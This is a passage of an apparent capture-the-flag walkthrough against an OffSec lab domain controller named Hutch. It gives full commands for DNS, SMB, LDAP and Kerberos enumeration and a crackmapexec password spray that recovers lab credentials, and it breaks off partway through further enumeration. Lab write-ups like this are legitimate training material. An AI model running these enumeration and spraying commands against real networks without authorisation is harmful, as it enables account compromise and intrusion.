NETWORK


 Looks like we are dealing with a Domain controller (port 53 / port 88)
Looks like we are dealing with a Domain controller (port 53 / port 88)
ENUMERATION
DNS enumeration
We started with few common domain enumeration technique which didn’t yield anything exploitable

DNS Snoop
dnsrecon -t snoop -n 192.168.166.122

Reverse Lookup
dnsrecon -d 192.168.166.122 -r 192.168.166.0/24

Zone Transfer
dig @192.168.162.122 AXFR hutch.offsec
HTTP port 80
Looking into the port 80 we can see the following

A Nikto scan of the site reveals “Webdav”

Unfortunately, this Webdav seems unaccessible without a valid user

Shares

We don’t seem to have access to the shares without a valid user

export IP="192.168.166.122"
mbclient -U '%' -L //$IP && smbclient -U 'guest%' -L //$IP && smbclient -U '' -L //$IP
Ldap enumeration
Enumerating ldap with nmap didn’t reveal anything exploitable
nmap -n -sV --script "ldap* and not brute" 192.168.166.122 > ldap_nmap.txt



Instead, first using https://github.com/yaap7/ldapsearch-ad to get the server information
python3 /opt/ldapsearch-ad/ldapsearch-ad.py -l 192.168.166.122 -t info
then using ldapsearch (with an anonymous user) gave us a better result
ldapsearch -x -H ldap://192.168.166.122 -D 'hutch.offsec' -w '' -b "DC=hutch,DC=offsec" > ldap_nmap.txt


User enumeration
The previous step “ldap enumeration” has revealed a list of users

Starting with a cleanup of our users list


We are then able to validate those users against the Kerberos server
/home/clobee/go/bin/kerbrute userenum --dc $IP --domain hutch.offsec users_hutch.txt
Password spray
Using our users list and the password “CrabSharkJellyfish192” we were able to validate our access to the machine
crackmapexec smb 192.168.166.122 -u users_hutch.txt -p users_hutch.txt --continue-on-success | grep '+'


Our credentials are valid “fmcsorley/CrabSharkJellyfish192” on SMB only (WinRm wasn’t successful)
Further enumeration
Using Enum4linux like such
